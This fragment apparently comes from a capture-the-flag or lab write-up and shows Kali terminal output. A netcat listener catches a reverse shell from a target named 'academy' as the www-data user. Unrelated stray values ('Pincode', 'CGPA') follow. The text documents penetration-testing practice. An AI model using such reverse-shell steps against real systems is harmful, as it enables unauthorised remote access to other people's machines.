 ┌──(kali㉿kali)-[~/academy]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.16.13.255] from (UNKNOWN) [172.16.13.105] 55966
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 23:07:01 up 20:41,  1 user,  load average: 0.49, 0.12, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                Sat06   28:36   6.11s  6.06s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
Pincode
777777
CGPA
7.60